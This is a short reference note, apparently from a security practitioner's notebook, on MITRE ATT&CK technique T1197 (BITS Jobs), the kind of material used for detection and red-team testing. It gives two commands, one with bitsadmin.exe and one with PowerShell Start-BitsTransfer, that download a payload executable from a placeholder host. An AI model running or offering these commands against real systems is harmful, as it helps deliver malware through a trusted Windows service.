 BITS Jobs
ID: T1197
Source: https://attack.mitre.org/techniques/T1197/
Details
BITSAdmin
Download a payload leveraging BITSAdmin:
bitsadmin.exe /transfer txt /download /priority normal http://example.com/example.exe %ALLUSERSPROFILE%\
PowerShell
Download a payload leveraging PowerShell:
powershell
Start-BitsTransfer -Priority foreground -Source http://example.com/example.exe -Destination C:\ClientDir
References
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1197/T1197.md
https://docs.microsoft.com/en-us/windows/win32/bits/bitsadmin-tool
https://docs.microsoft.com/en-us/windows/win32/bits/background-intelligent-transfer-service-portal
http://avfisher.win/archives/100
安全小飞侠